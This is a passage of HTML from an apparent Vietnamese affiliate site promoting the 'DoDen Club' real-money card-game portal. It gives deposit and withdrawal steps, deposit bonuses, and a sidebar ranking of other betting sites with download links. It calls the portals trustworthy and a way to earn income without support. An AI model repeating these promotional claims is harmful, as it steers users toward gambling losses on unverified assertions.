<li style="font-weight: 400;"><span style="font-weight: 400;">Bước tiếp theo, bạn lựa chọn hình thức nạp tiền phù hợp. Nhập đầy đủ và chính xác các thông tin theo hướng dẫn và số tiền muốn nạp vào.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Cuối cùng, đừng quên kiểm tra lại các thông tin và nhấn chọn ô “Nạp”. Chờ đợi khoảng 5-10 phút để hệ thống cổng game xác minh thông tin. Nếu giao dịch của bạn hợp lệ thì hệ thống sẽ lập tức chuyển tiền vào tài khoản game của bạn.</span></li>
</ul>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-10595" src="https://gamebai.tv/wp-content/uploads/2022/07/doden-club-3.jpg" alt="Link tải game DoDen Club - Sân chơi đổi thưởng uy tín số 1 hiện nay" width="800" height="371" srcset="https://gamebai.tv/wp-content/uploads/2022/07/doden-club-3.jpg 800w, https://gamebai.tv/wp-content/uploads/2022/07/doden-club-3-300x139.jpg 300w, https://gamebai.tv/wp-content/uploads/2022/07/doden-club-3-768x356.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p style="text-align: center;"><i><span style="font-weight: 400;">Cách nạp tiền vào tài khoản DoDen Club</span></i></p>
<h2 id="ftoc-heading-8" class="ftwp-heading"><b>Hướng dẫn cách rút tiền từ tài khoản game DoDen Club</b></h2>
<p><span style="font-weight: 400;">Khi tham gia bất cứ cổng game đổi thưởng nào thì người chơi cũng đều sẽ quan tâm đến cơ chế giao dịch rút tiền đầu tiên. Và tại cổng game DoDen Club thì anh em có thể hoàn toàn yên tâm nhé.</span></p>
<p><em><strong>Để rút tiền về từ tài khoản DoDen Club, bạn thực hiện theo các bước hướng dẫn sau đây:</strong></em></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Đăng nhập vào tài khoản thành viên tại game đổi thưởng DoDen Club, click vào mục “Rút tiền” tại giao diện chính.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Tiếp theo đó, bạn hãy lựa chọn hình thức rút tiền phù hợp. Điền các thông tin giao dịch và số tiền muốn rút theo yêu cầu của hệ thống.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Bước cuối cùng, hãy kiểm tra tính chính xác các thông tin đã nhập và chọn ô “Xác nhận”. Hệ thống sẽ cần mất khoảng 15-20 phút để xác minh thông tin và chuyển tiền cho bạn.</span></li>
</ul>
<h2 id="ftoc-heading-9" class="ftwp-heading"><b>Có những chương trình khuyến mãi nào tại game DoDen Club?</b></h2>
<p><span style="font-weight: 400;">Với  mong muốn mang đến cho người chơi những giây phút trải nghiệm tuyệt vời, cổng game DoDen Club đã liên tục đưa ra các chương trình khuyến mãi cùng những phần quà hấp dẫn:</span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Ưu đãi x3 giá trị cho lần nạp tiền đầu.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Nhận code khởi nghiệp ngẫu nhiên từ 10 đến 100K sau khi kích hoạt tài khoản thành công.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Tham gia sự kiện Triệu hồi Rồng Thần nhận quà khủng.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Săn hũ hàng tuần, tham gia event Vòng quay may mắn tại DoDen Club.</span></li>
</ul>
<h2 id="ftoc-heading-10" class="ftwp-heading"><strong>Hỗ trợ khách hàng tại cổng game DoDen Club</strong></h2>
<p><span style="font-weight: 400;">Thông tin liên hệ:</span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Website DoDen Club.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Fanpage DoDen Club.</span></li>
</ul>
<p><span style="font-weight: 400;">Trên đây là toàn bộ các thông tin về game bài đổi thưởng uy tín, đẳng cấp DoDen Club. Mong rằng những thông tin này đã giúp anh em hiểu rõ hơn về cổng game này. Chúc anh em may mắn!</span></p>
<a href="https://gamebai.tv/linkwin79" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2022/08/Win79-728x90-1.gif" alt="game bài Win79" /></a></p></div>				<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ></div></div>                           <div class="related-post">
                <h3 class="heading-realate"><span>Bài viết liên quan</span></h3>
	            <div class="box__nth__2">
	              	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/boc-vip/" title="Bốc vip &#8211; Cổng game đổi thưởng đang làm mưa làm gió">
                                            <img width="1296" height="745" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip.jpg" class="attachment-full size-full wp-post-image" alt="Bốc vip &#8211; Cổng game đổi thưởng đang làm mưa làm gió" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip.jpg 1296w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip-700x402.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip-1024x589.jpg 1024w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip-768x441.jpg 768w" sizes="auto, (max-width: 1296px) 100vw, 1296px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/boc-vip/" title="Bốc vip &#8211; Cổng game đổi thưởng đang làm mưa làm gió">Bốc vip &#8211; Cổng game đổi thưởng đang làm mưa làm gió</a></h3>
                                          <div class="box__des">
                                            <p>Cổng game Bốc vip xuất hiện và nhanh chóng thu hút đông đảo game thủ nhờ vào những tính năng vượt trội và hệ thống bảo mật chuyên nghiệp. Không chỉ là nơi giải trí game bài đổi thưởng, Bốc Vip còn mang đến nhiều cơ hội đổi thưởng hấp dẫn, đáp ứng nhu cầu [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/doden-club/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/huto89/" title="Huto89 &#8211; Cổng game đổi thưởng được đánh giá cao nhất">
                                            <img width="991" height="495" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-huto89.jpg" class="attachment-full size-full wp-post-image" alt="Huto89 &#8211; Cổng game đổi thưởng được đánh giá cao nhất" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-huto89.jpg 991w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-huto89-700x350.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-huto89-768x384.jpg 768w" sizes="auto, (max-width: 991px) 100vw, 991px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/huto89/" title="Huto89 &#8211; Cổng game đổi thưởng được đánh giá cao nhất">Huto89 &#8211; Cổng game đổi thưởng được đánh giá cao nhất</a></h3>
                                          <div class="box__des">
                                            <p>Huto89 là cổng game đổi thưởng uy tín và chất lượng hàng đầu. Nhờ vào kho game đa dạng, chất lượng vượt trội và dịch vụ khách hàng chu đáo, Huto89 đã thu hút một lượng lớn người dùng và nhận được đánh giá cao trong cộng đồng game thủ. Hãy cùng Gamebai.in tìm hiểu [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/doden-club/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/topzo/" title="Topzo &#8211; Cổng game đổi thưởng được yêu thích nhất hiện nay">
                                            <img width="1288" height="828" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo.jpg" class="attachment-full size-full wp-post-image" alt="Topzo &#8211; Cổng game đổi thưởng được yêu thích nhất hiện nay" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo.jpg 1288w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo-700x450.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo-1024x658.jpg 1024w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo-768x494.jpg 768w" sizes="auto, (max-width: 1288px) 100vw, 1288px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/topzo/" title="Topzo &#8211; Cổng game đổi thưởng được yêu thích nhất hiện nay">Topzo &#8211; Cổng game đổi thưởng được yêu thích nhất hiện nay</a></h3>
                                          <div class="box__des">
                                            <p>Các cổng game đổi thưởng ngày càng chiếm lĩnh thị trường, trở thành lựa chọn lý tưởng cho người dùng muốn vừa giải trí vừa kiếm thêm thu nhập. Nổi bật nhất phải kể đến Topzo cổng game đổi thưởng được yêu thích hàng đầu hiện nay. Topzo đã tạo dựng được chỗ đứng vững [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/doden-club/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/bumvip/" title="Bumvip &#8211; Cổng game đổi thưởng đầy hấp dẫn và uy tín">
                                            <img width="1330" height="731" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip.jpg" class="attachment-full size-full wp-post-image" alt="Bumvip &#8211; Cổng game đổi thưởng đầy hấp dẫn và uy tín" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip.jpg 1330w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip-700x385.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip-1024x563.jpg 1024w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip-768x422.jpg 768w" sizes="auto, (max-width: 1330px) 100vw, 1330px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/bumvip/" title="Bumvip &#8211; Cổng game đổi thưởng đầy hấp dẫn và uy tín">Bumvip &#8211; Cổng game đổi thưởng đầy hấp dẫn và uy tín</a></h3>
                                          <div class="box__des">
                                            <p>Trong bối cảnh thị trường game bài đổi thưởng ngày càng phát triển, người chơi thường phải đối mặt với nhiều sự lựa chọn. Tuy nhiên, không phải nền tảng nào cũng đảm bảo chất lượng và độ uy tín. Giữa rất nhiều lựa chọn, Bumvip nổi lên như một cái tên sáng giá, mang [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/doden-club/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/sum99/" title="Sum99 &#8211; Nơi giải trí đổi thưởng với hệ thống game phong phú">
                                            <img width="785" height="365" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-uy-tin-2.jpg" class="attachment-full size-full wp-post-image" alt="Sum99 &#8211; Nơi giải trí đổi thưởng với hệ thống game phong phú" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-uy-tin-2.jpg 785w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-uy-tin-2-700x325.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-uy-tin-2-768x357.jpg 768w" sizes="auto, (max-width: 785px) 100vw, 785px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/sum99/" title="Sum99 &#8211; Nơi giải trí đổi thưởng với hệ thống game phong phú">Sum99 &#8211; Nơi giải trí đổi thưởng với hệ thống game phong phú</a></h3>
                                          <div class="box__des">
                                            <p>Sum99 là một cổng game uy tín, mang đến một thế giới giải trí phong phú, với nhiều lựa chọn từ game bài truyền thống đến các trò chơi hiện đại hấp dẫn, đáp ứng nhu cầu giải trí của hàng triệu người chơi mỗi ngày. Cùng Gamebai.in tìm hiểu cổng game này qua bài viết [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/doden-club/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/baowin/" title="Baowin &#8211; Cổng game quốc tế với giao diện thân thiện">
                                            <img width="1166" height="749" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin.jpg" class="attachment-full size-full wp-post-image" alt="Baowin &#8211; Cổng game quốc tế với giao diện thân thiện" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin.jpg 1166w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin-700x450.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin-1024x658.jpg 1024w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin-768x493.jpg 768w" sizes="auto, (max-width: 1166px) 100vw, 1166px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/baowin/" title="Baowin &#8211; Cổng game quốc tế với giao diện thân thiện">Baowin &#8211; Cổng game quốc tế với giao diện thân thiện</a></h3>
                                          <div class="box__des">
                                            <p>Cổng game Baowin với tên tuổi ngày càng được khẳng định, đã và đang là một trong những lựa chọn game bài đổi thưởng hàng đầu cho người chơi yêu thích sự mới mẻ và chuyên nghiệp. Cổng game này không chỉ nổi bật với giao diện thân thiện mà còn cung cấp nhiều dịch [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/doden-club/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	            </div>
				
        	</div><!-- End relate -->

              </div> <!-- .large-9 -->

            <div class="post-sidebar box__right__layout">
                <div id="secondary" class="widget-area " role="complementary">
		<aside id="text-5" class="widget widget_text"><span class="widget-title "><span>TOP GAME BÀI ĐỔI THƯỞNG</span></span><div class="is-divider small"></div>			<div class="textwidget"><div id="custom-widget">
<div class="content custom-widget">
    <div class="table-content">
        <table class="table">
            <thead>
                <tr class="tr-thead text-uppercase">
                    <th style="text-align: center;" scope="col" width="50%"></th>
                    <th style="text-align: center;" scope="col" width="50%"></th>
                </tr>
            </thead>
            <tbody>

                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#0</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2020/04/go88.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2020/04/go88.jpg 300w, https://gamebai.tv/wp-content/uploads/2020/04/go88-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkgo88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/go88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#1</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/01/LOGO_FABET_300x300.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkfabet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/nha-cai-fabet/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#2</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="200" height="200" src="https://gamebai.tv/wp-content/uploads/2025/09/logo-Lucky88Logo-GIF-100-100.gif" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linklucky88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#4</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="256" height="256" src="https://gamebai.tv/wp-content/uploads/2025/09/Logo-Big88-256.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkbig88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#5</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="192" height="192" src="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="game bài fa88" srcset="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png 192w, https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88-150x150.png 150w" sizes="auto, (max-width: 192px) 100vw, 192px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkfa88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/game-bai-fa88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#6</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2025/09/logo_saobet_500x500_300KB.gif" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linksaobet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#6</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2024/01/Logo_One88_vuong500.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkone88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/one88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#7</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2025/09/Logo-sinbet-500.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linksinbet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#8</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="512" height="512" src="https://gamebai.tv/wp-content/uploads/2023/06/logo-hitclub.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkhit/" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/hit-club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#8</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2025/06/Logo_TOT_Vuong300_1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linktot88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#9</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="256" height="256" src="https://gamebai.tv/wp-content/uploads/2021/08/b52-club.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/08/b52-club.jpg 256w, https://gamebai.tv/wp-content/uploads/2021/08/b52-club-150x150.jpg 150w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkb52club" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/game-bai-b52club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#10</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/09/NBET-300x300-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linknbet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/nbet/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#10</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="225" height="225" src="https://gamebai.tv/wp-content/uploads/2025/09/bec88-logo.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkbec88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#11</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2021/12/iwin.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/12/iwin.png 500w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-300x300.png 300w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-150x150.png 150w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-420x420.png 420w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkiwinclub" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/iwin-club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#12</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/09/Logo_Dabet_05.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://linktai.top/linkdabet_paul-gamebai88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/dabet/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#13</div>
                                    </div>
